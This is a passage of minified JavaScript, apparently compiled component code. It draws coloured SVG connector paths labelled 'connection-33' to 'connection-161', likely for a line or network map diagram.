1354.86L508.316 1354.86Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-33","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.334 1474.4L508.369 1363.4L515.369 1363.4L515.334 1474.41L508.334 1474.4Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-34",d:"M508.301 1482.8L508.171 1897.79C508.171 1916.84 512.385 1929.31 520.544 1936.9C528.662 1944.45 539.903 1946.42 552.071 1946.42L563.75 1946.43V1939.42H552.071C540.389 1939.42 531.43 1937.47 525.311 1931.78C519.232 1926.12 515.171 1916.03 515.171 1897.79L515.301 1482.8L508.301 1482.8Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-35","fill-rule":"evenodd","clip-rule":"evenodd",d:"M626.232 1946.34L600.272 1946.36L600.267 1939.36L626.227 1939.34L626.232 1946.34Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-36","fill-rule":"evenodd","clip-rule":"evenodd",d:"M794.23 1946.34L652.271 1946.36L652.27 1939.36L794.229 1939.34L794.23 1946.34Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-37",d:"M987.448 1807.08C994.779 1803.58 1002.56 1802.31 1013.08 1801.99L1013.3 1808.99C1003.21 1809.3 996.539 1810.5 990.467 1813.4C984.33 1816.33 978.481 1821.13 970.326 1829.28L875.77 1923.96L875.775 1923.96C866.735 1933 859.79 1938.76 851.649 1942.13C843.508 1945.5 834.524 1946.34 821.74 1946.34V1939.34C834.356 1939.34 842.172 1938.48 848.971 1935.67C855.543 1932.95 861.493 1928.26 869.937 1919.9L869.934 1919.9L965.374 1824.34C973.636 1816.07 980.183 1810.56 987.448 1807.08Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-38","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1129.78 1808.82L1047.88 1808.9L1047.88 1801.9L1129.78 1801.82L1129.78 1808.82Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-39","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1277.01 1808.82L1138.56 1808.9L1138.56 1801.9L1277.01 1801.82L1277.01 1808.82Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-40","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1431.8 1808.82L1292.08 1808.9L1292.08 1801.9L1431.8 1801.82L1431.8 1808.82Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-41",d:"M1792.56 1651.8L1657.89 1786.46L1657.88 1786.45C1648.87 1795.46 1641.92 1801.21 1633.79 1804.59C1625.62 1807.97 1616.61 1808.82 1603.78 1808.82L1444.37 1808.9L1444.37 1801.9L1603.78 1801.82C1616.43 1801.82 1624.28 1800.95 1631.1 1798.12C1637.93 1795.29 1644.08 1790.36 1653.02 1781.41L1653.03 1781.42L1787.61 1646.85L1792.56 1651.8Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-42","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1897.24 1547.12L1818.62 1625.74L1813.67 1620.79L1892.29 1542.17L1897.24 1547.12Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-43","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1956.06 1488.27L1903.68 1540.68L1898.73 1535.73L1951.12 1483.33L1956.06 1488.27Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-44","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2051.94 1392.68L1972.43 1471.92L1967.49 1466.97L2046.99 1387.73L2051.94 1392.68Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-45","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2101.33 1283.52V1311.3C2101.33 1324.12 2100.49 1333.13 2097.11 1341.29C2093.72 1349.46 2087.94 1356.42 2078.87 1365.49L2057.51 1386.76L2052.58 1381.8L2073.93 1360.55C2073.93 1360.54 2073.93 1360.54 2073.93 1360.54C2082.88 1351.59 2087.81 1345.44 2090.64 1338.61C2093.47 1331.79 2094.33 1323.95 2094.33 1311.3V1283.52H2101.33Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-46","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2094.33 1267.54L2094.31 1140.75L2101.31 1140.75L2101.33 1267.54L2094.33 1267.54Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-47","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2094.33 1132L2094.32 1052.67L2101.32 1052.67L2101.33 1132L2094.33 1132Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-48","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2094.36 1043.95L2094.35 964.703L2101.35 964.703L2101.36 1043.95L2094.36 1043.95Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-49","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.3 738.979L1641.3 689.071L1648.3 689.071L1648.3 738.979L1641.3 738.979Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-50","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.3 796.904L1641.3 747.091L1648.3 747.091L1648.3 796.904L1641.3 796.904Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-51","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.3 856.608L1641.3 805.098L1648.3 805.098L1648.3 856.608L1641.3 856.608Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-52","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.63 1008.9L1641.63 869.799L1648.63 869.799L1648.63 1008.9L1641.63 1008.9Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-53","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.63 1065.37L1641.63 1017.25L1648.63 1017.25L1648.63 1065.37L1641.63 1065.37Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-54","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.63 1198L1641.63 1074.5L1648.63 1074.5L1648.63 1198L1641.63 1198Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-55",d:"M1643.97 1245.15C1640.59 1253.32 1634.8 1260.27 1625.74 1269.34L1606.91 1288.2L1606.9 1288.2C1597.95 1297.14 1593.02 1303.3 1590.19 1310.12C1587.36 1316.94 1586.5 1324.78 1586.5 1337.44V1351H1579.5V1335.37H1579.51C1579.6 1323.63 1580.53 1315.16 1583.72 1307.44C1587.11 1299.27 1592.89 1292.31 1601.96 1283.24L1601.96 1283.25L1620.78 1264.4C1629.73 1255.45 1634.67 1249.3 1637.5 1242.47C1639.34 1238.02 1640.35 1233.13 1640.83 1226.75H1647.85C1647.35 1233.85 1646.23 1239.69 1643.97 1245.15Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-56","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1579.5 1436.26V1376.5H1586.5V1436.26H1579.5Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-57","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1579.5 1548.94V1445.02H1586.5V1548.94H1579.5Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-58",d:"M1590.19 1612.78C1593.02 1619.6 1597.96 1625.76 1606.89 1634.7L1606.89 1634.7L1635.7 1663.49C1644.76 1672.55 1650.53 1679.55 1653.92 1687.72C1657.3 1695.88 1658.15 1702.68 1658.15 1715.5H1651.15C1651.15 1702.85 1650.28 1697.23 1647.45 1690.4C1644.62 1683.57 1639.7 1677.39 1630.76 1668.45L1601.35 1639.06L1601.35 1639.05C1592.63 1630.28 1587.03 1623.44 1583.73 1615.45C1580.34 1607.29 1579.5 1598.28 1579.5 1585.45V1562.75H1586.5V1585.45C1586.5 1598.1 1587.37 1605.95 1590.19 1612.78Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-59",d:"M1653.96 1845.05C1650.58 1853.22 1644.81 1860.18 1635.74 1869.24L1614.12 1890.87L1609.17 1885.92L1630.8 1864.3C1639.73 1855.36 1644.67 1849.2 1647.5 1842.38C1650.32 1835.55 1651.19 1827.7 1651.19 1815.05V1741.25H1658.19V1815.05C1658.19 1827.88 1657.35 1836.89 1653.96 1845.05Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-60",d:"M1511.41 1983.6L1590.01 1905.01L1594.96 1909.96L1511.39 1993.48C1503.65 2001.01 1497.68 2005.61 1490.98 2008.39C1483.58 2011.45 1475.24 2012.31 1462.51 2012.31L1335.86 2012.28C1323.11 2012.28 1314.6 2013.13 1307.01 2016.27C1299.42 2019.42 1292.79 2024.83 1283.78 2033.84L1249.6 2068.02L1244.65 2063.07L1278.84 2028.89C1287.97 2019.76 1295.4 2013.5 1304.33 2009.8C1313.26 2006.11 1322.94 2005.28 1335.86 2005.28L1462.51 2005.31C1475.07 2005.31 1482.24 2004.43 1488.3 2001.92C1494.36 1999.41 1500.05 1994.96 1508.94 1986.07L1511.41 1983.6Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-62","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2222.66V2162.53H1195.18V2222.66H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-63","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2378.56V2238.82H1195.18V2378.56H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-64","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2431.34V2387.47H1195.18V2431.34H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-65","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2484.38V2440.38H1195.18V2484.38H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-66","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2579.66V2493.69H1195.18V2579.66H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-67","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2633.22V2594H1195.18V2633.22H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-68","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2681.09V2642.5H1195.18V2681.09H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-69","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2728.88V2689.67H1195.18V2728.88H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-70","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2776.59V2737.94H1195.18V2776.59H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-71","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2825.17V2785.47H1195.18V2825.17H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-72","fill-rule":"evenodd","clip-rule":"evenodd",d:"M622.896 1906.1L596.221 1932.47L591.303 1927.49L617.978 1901.12L622.896 1906.1Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-73","fill-rule":"evenodd","clip-rule":"evenodd",d:"M652.671 1876.33L628.476 1900.22L623.558 1895.24L647.753 1871.35L652.671 1876.33Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-74","fill-rule":"evenodd","clip-rule":"evenodd",d:"M682.445 1846.55L658.25 1870.44L653.332 1865.46L677.527 1841.57L682.445 1846.55Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-75","fill-rule":"evenodd","clip-rule":"evenodd",d:"M713.406 1815.59L688.025 1840.67L683.107 1835.69L708.488 1810.61L713.406 1815.59Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-76",d:"M721.25 1801.84L724.273 1799.9C731.265 1796.63 738.718 1795.37 748.592 1795H752V1802.01H748.592C739.318 1802.37 733 1803.55 727.238 1806.24L727.198 1806.16L721.25 1801.84Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-77",d:"M849.501 1794.9L849.5 1801.9L789.051 1801.89V1794.89L849.501 1794.9Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-78",d:"M858.625 1794.9H1012.88V1801.9H858.625V1794.9Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-79",d:"M812.363 1704.82L812.343 1717.66L805.343 1717.65L805.363 1705.05H805.353C805.353 1692.44 804.492 1684.62 801.675 1677.82C798.858 1671.02 793.939 1664.89 785.018 1655.97L782.95 1653.9L787.9 1648.95L789.968 1651.02C799.008 1660.06 804.769 1667 808.142 1675.14C811.494 1683.23 812.343 1692.16 812.353 1704.82L812.363 1704.82Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-81",d:"M1118.24 1756.07C1105.63 1756.07 1097.81 1756.93 1091.01 1759.75C1084.21 1762.57 1078.07 1767.48 1069.15 1776.4L1069.14 1776.42L1065.92 1779.54C1059.95 1785.51 1053.98 1790.96 1048.93 1794.3L1045.06 1788.47C1049.53 1785.51 1055.1 1780.46 1060.98 1774.58L1061 1774.56L1064.22 1771.44C1073.25 1762.41 1080.2 1756.65 1088.33 1753.28C1096.48 1749.91 1105.46 1749.07 1118.24 1749.07L1118.24 1749.07L1130 1749.07V1756.07L1118.24 1756.07Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-82",d:"M1138.69 1756.07C1139.4 1755.09 1139.82 1753.88 1139.82 1752.57C1139.82 1751.26 1139.41 1750.06 1138.7 1749.07L1149.64 1749.07C1162.42 1749.07 1171.39 1749.89 1179.53 1753.26C1182.73 1754.59 1186.17 1756.7 1189.2 1758.82C1186.79 1759.55 1185.02 1761.76 1184.95 1764.39C1182.36 1762.6 1179.44 1760.8 1176.85 1759.73C1170.06 1756.92 1162.26 1756.07 1149.64 1756.07L1138.69 1756.07Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-83",d:"M1195.72 1763.84L1250.96 1818.92C1256.86 1824.79 1264.85 1828.09 1273.18 1828.09H1277.98V1835.09H1273.18C1263 1835.09 1253.24 1831.06 1246.02 1823.88L1190.93 1768.95C1193.44 1768.46 1195.39 1766.4 1195.72 1763.84Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-84",d:"M1037.95 1814.62L1031.42 1817.37C1045.08 1873.18 1070.51 1924.38 1104.93 1968.18L1110.94 1964.49C1076.65 1921.04 1051.38 1870.14 1037.95 1814.62Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-85",d:"M1020 1722.3C1020 1699.31 1021.95 1676.77 1025.69 1654.84H1032.79C1028.99 1676.76 1027 1699.3 1027 1722.3C1027 1743.48 1028.68 1764.26 1031.92 1784.53L1025.05 1785.91C1021.73 1765.2 1020 1743.95 1020 1722.3Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-86",d:"M1118.25 1471.14L1113.2 1466.26C1071.58 1515.8 1041.8 1575.63 1028.23 1641.38H1035.38C1048.81 1577.51 1077.82 1519.38 1118.25 1471.14Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-87",d:"M1254.34 1366.91L1250.39 1361.02C1204.31 1382.48 1163.01 1412.5 1128.54 1449.03L1133.71 1453.75C1167.81 1417.63 1208.7 1388 1254.34 1366.91Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-88",d:"M1263.38 1355.26C1311 1335.13 1363.35 1324 1418.3 1324C1473.59 1324 1526.24 1335.26 1574.1 1355.62L1571.46 1362.11C1524.42 1342.08 1472.66 1331 1418.3 1331C1364.41 1331 1313.06 1341.9 1266.33 1361.61L1263.38 1355.26Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-89",d:"M1594.73 1365.11L1591.81 1371.48C1633.77 1392.27 1671.46 1420.36 1703.23 1454.1L1708.21 1449.17C1675.85 1414.84 1637.46 1386.26 1594.73 1365.11Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-90",d:"M1723.98 1466.94L1718.96 1471.84C1754.97 1515.03 1781.86 1566.1 1796.65 1622.08L1803.39 1620.2C1788.28 1563.07 1760.8 1510.97 1723.98 1466.94Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-91",d:"M1788.43 1849.59C1802.15 1809.68 1809.6 1766.86 1809.6 1722.3C1809.6 1698.32 1807.44 1674.85 1803.31 1652.07L1809.96 1649.5C1814.32 1673.1 1816.6 1697.44 1816.6 1722.3C1816.6 1767.81 1808.97 1811.54 1794.91 1852.27L1788.43 1849.59Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-92",d:"M1656.29 2041.88L1652.17 2036.22C1708.82 1993.87 1753.61 1936.52 1780.67 1870.07L1786.93 1873.27C1759.35 1940.7 1713.83 1998.89 1656.29 2041.88Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-93",d:"M1447.35 2119.86L1445 2113.01C1514.52 2108.29 1579.05 2085.41 1633.9 2049.09L1638.47 2054.45C1582.98 2091.38 1517.69 2114.76 1447.35 2119.86Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-94",d:"M1418.3 2120.6C1357.06 2120.6 1299.05 2106.78 1247.22 2082.09L1251.78 2076.5C1302.31 2100.3 1358.75 2113.6 1418.3 2113.6C1423.29 2113.6 1428.26 2113.51 1433.21 2113.32V2120.33C1428.26 2120.51 1423.29 2120.6 1418.3 2120.6Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-95",d:"M1125.95 1982.4L1120.28 1986.55C1150.87 2021.03 1187.35 2050.16 1228.14 2072.36L1232.2 2066.6C1192.03 2044.84 1156.09 2016.26 1125.95 1982.4Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-96","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 909.79L734.9 859.79H741.9L741.901 909.79H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-97","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 968.2L734.9 918.2H741.9L741.901 968.2H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-98","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 1022.73L734.9 985.2H741.9L741.901 1022.73H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-99","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 1079.2L734.9 1031.42H741.9L741.901 1079.2H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-100","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 1243.2L734.9 1093.2H741.9L741.901 1243.2H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-101","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 1254.5L734.9 1309.73H741.9L741.901 1254.5H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-102",d:"M744.78 1337.88C746.978 1343.18 750.83 1348.01 757.955 1355.13L896.285 1493.47L891.335 1498.41L753.005 1360.08C745.76 1352.84 741.067 1347.2 738.313 1340.56C736.155 1335.35 735.277 1329.74 734.999 1322.62H742.006C742.28 1329.17 743.078 1333.77 744.78 1337.88Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-103","fill-rule":"evenodd","clip-rule":"evenodd",d:"M955.98 1563L904 1511.02L909.021 1506L961 1557.98L955.98 1563Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-104",d:"M1025.21 1626.37C1017.07 1623 1010.12 1617.24 1001.07 1608.18L962.19 1569.31L967.14 1564.36L1006.02 1603.24C1014.96 1612.18 1021.09 1617.09 1027.88 1619.9C1032.79 1621.93 1038.23 1622.94 1045.63 1623.34L1044.65 1630.3C1037.07 1629.85 1030.93 1628.74 1025.21 1626.37Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-105","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1330.87 1630.64H1061V1623.64H1330.87V1630.64Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-106","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1508.75 1630.64H1348V1623.64H1508.75V1630.64Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-107",d:"M1551.63 1634.33C1544.81 1631.5 1536.97 1630.64 1524.31 1630.64V1623.64C1537.14 1623.64 1546.15 1624.48 1554.31 1627.86C1562.48 1631.25 1569.44 1637.03 1578.51 1646.1L1647.08 1714.67L1642.13 1719.62L1573.55 1651.04C1564.61 1642.09 1558.45 1637.16 1551.63 1634.33Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-108","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1776.26 1853.74L1662.01 1739.49L1666.96 1734.54L1781.21 1848.79L1776.26 1853.74Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-110","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1968.25 2045.75L1896.99 1974.51L1901.94 1969.56L1973.2 2040.81L1968.25 2045.75Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-111","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2123.18 2200.68L1978.3 2055.83L1983.25 2050.88L2128.13 2195.73L2123.18 2200.68Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-112","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2170.75 2248.24L2146.76 2224.26L2151.71 2219.3L2175.7 2243.29L2170.75 2248.24Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-113","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2209.33 2286.65L2176.75 2254.24L2181.7 2249.3L2214.27 2281.7L2209.33 2286.65Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-114","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2269.25 2346.75L2220.24 2297.76L2225.19 2292.81L2274.2 2341.81L2269.25 2346.75Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-115","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2308.81 2386.32L2288.74 2366.26L2293.69 2361.31L2313.76 2381.37L2308.81 2386.32Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-116",d:"M2349.87 2432.59C2347.04 2425.76 2342.11 2419.6 2333.17 2410.66L2320.69 2398.19L2325.64 2393.24L2338.12 2405.72C2347.18 2414.78 2352.95 2421.74 2356.34 2429.91C2356.45 2430.17 2356.55 2430.43 2356.65 2430.68L2349.87 2432.59Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-117",d:"M2353.57 2459.92C2353.57 2452.05 2353.23 2446.03 2352.3 2440.97L2359.08 2439.15C2360.22 2445.02 2360.57 2451.69 2360.57 2459.92V2479.81H2353.57V2459.92Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-80",d:"M858.344 1774.53L858.349 1774.53C867.29 1783.47 873.425 1788.38 880.218 1791.2C887.012 1794.01 894.816 1794.86 907.435 1794.86L908.536 1794.88H1015.44V1801.88H908.534L907.435 1801.86C894.653 1801.86 885.677 1801.03 877.541 1797.66C869.405 1794.3 862.461 1788.54 853.404 1779.48L853.399 1779.48L818.02 1744.13L823.008 1739.25L858.344 1774.53Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-109","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1886.51 1963.99L1795.44 1872.93L1800.39 1867.98L1891.46 1959.04L1886.51 1963.99Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-120","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1449.5 846.86L1449.5 797.5L1456.5 797.5L1456.5 846.86L1449.5 846.86Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-121",d:"M1456.16 869.921C1455.15 870.194 1454.09 870.34 1453 870.34C1451.65 870.34 1450.35 870.117 1449.14 869.706C1448.97 871.346 1448.73 872.853 1448.44 874.265L1448.39 874.25C1447.99 876.223 1447.48 878.007 1446.81 879.698C1446.78 879.771 1446.75 879.844 1446.72 879.917C1444.52 885.224 1440.75 890.142 1433.63 897.261L1386.88 944.203L1391.84 949.142L1438.37 902.416L1438.38 902.412C1445.62 895.174 1450.32 889.535 1453.07 882.888C1453.15 882.691 1453.23 882.493 1453.31 882.294C1454.83 878.527 1455.7 874.539 1456.16 869.921Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-142","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1267.77 792.43V748.43H1274.77V792.43H1267.77Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-143",d:"M1274.57 800.937V821.76C1274.57 831.835 1275.26 837.971 1277.46 843.277C1278.75 846.385 1280.6 849.328 1283.35 852.666C1281.36 853.944 1279.65 855.624 1278.33 857.589C1275.07 853.691 1272.67 850.011 1270.99 845.955C1268.24 839.309 1267.57 832.005 1267.57 821.76V800.937H1274.57Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-144",d:"M1301.38 881.368C1303.37 880.102 1305.08 878.437 1306.4 876.485L1374.47 943.79L1369.37 948.592L1301.38 881.368Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-145",d:"M1391.34 960.916L1403.47 972.989L1403.48 972.995C1410.72 980.24 1415.41 985.877 1418.17 992.524C1420.92 999.171 1421.59 1006.48 1421.59 1016.72V1019.81H1414.59V1016.72C1414.59 1006.64 1413.9 1000.51 1411.7 995.203C1409.5 989.898 1405.65 985.071 1398.53 977.948L1398.53 977.945L1386.4 965.877L1391.34 960.916Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-146","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.6 1079.24L1414.6 1028.75L1421.6 1028.75L1421.6 1079.24L1414.6 1079.24Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-147","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.6 1151.75L1414.6 1097.21L1421.6 1097.21L1421.6 1151.75L1414.6 1151.75Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-148","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.6 1248.5L1414.6 1178.82L1421.6 1178.82L1421.6 1248.5L1414.6 1248.5Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-149",d:"M1421.6 1446.78L1421.6 1446.79C1421.56 1459.45 1422.4 1467.29 1425.2 1474.13C1427.28 1479.18 1430.51 1483.88 1435.66 1489.61L1430.7 1494.57C1425.11 1488.38 1421.24 1482.92 1418.73 1476.78C1415.37 1468.61 1414.56 1459.6 1414.6 1446.77V1402.18V1257.75H1421.6L1421.6 1402.18V1446.78Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-150",d:"M1452.47 1506.75L1452.48 1506.75C1456.93 1511.2 1462.22 1514.74 1468.04 1517.14C1473.86 1519.55 1480.1 1520.79 1486.4 1520.78H1591.5V1527.78L1486.4 1527.78L1486.4 1527.78C1479.18 1527.79 1472.03 1526.37 1465.36 1523.61C1458.69 1520.85 1452.63 1516.8 1447.53 1511.7L1447.53 1511.7L1441.29 1505.46L1446.23 1500.52L1452.47 1506.75Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-151",d:"M1641.88 1531.46C1635.06 1528.63 1627.22 1527.77 1614.56 1527.77H1609.25V1520.77H1614.56C1627.39 1520.77 1636.4 1521.61 1644.56 1524.99C1652.73 1528.38 1659.7 1534.16 1668.77 1543.23L1751.82 1626.28L1746.87 1631.23L1663.82 1548.17C1654.87 1539.22 1648.71 1534.29 1641.88 1531.46Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-152","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1852.31 1726.74L1763.65 1638.1L1758.7 1643.05L1847.68 1732.01C1856.42 1740.78 1861.27 1746.87 1864.07 1753.61C1866.89 1760.44 1867.76 1768.28 1867.76 1780.94H1874.76C1874.76 1768.11 1873.91 1759.1 1870.53 1750.93C1867.27 1743.05 1861.77 1736.29 1853.24 1727.67L1853.24 1727.67L1852.64 1727.07C1852.53 1726.96 1852.42 1726.85 1852.31 1726.74Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-153","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1874.76 1797.5V1980.75H1867.76V1797.5H1874.76Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-154","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1874.76 1997.57V2050H1867.76V1997.57H1874.76Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-155","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1874.76 2065.54V2150.75H1867.76V2065.54H1874.76Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-156",d:"M1878.46 2221.69C1881.29 2228.52 1886.23 2234.67 1895.17 2243.61L1895.14 2243.64L1956.96 2305.45L1956.95 2305.46C1965.81 2314.35 1971.49 2321.24 1974.83 2329.3C1978.21 2337.47 1979.06 2346.48 1979.06 2359.31V2376H1972.06V2359.31C1972.06 2346.66 1971.19 2338.81 1968.36 2331.99C1965.53 2325.16 1960.6 2319.01 1951.66 2310.06L1951.66 2310.06L1887.91 2246.31L1887.95 2246.27C1880.18 2238.3 1875.09 2231.84 1871.99 2224.38C1868.61 2216.21 1867.76 2207.2 1867.76 2194.37V2166.25H1874.76V2194.37C1874.76 2207.02 1875.63 2214.87 1878.46 2221.69Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-158","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2560.75V2474H1979.1V2560.75H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-159","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2610.75V2569.97H1979.1V2610.75H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-160","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2661.02L1972.1 2620.24H1979.1L1979.1 2661.02H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-161","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2711.28L1972.1 2670.51H1979.1L1979.1 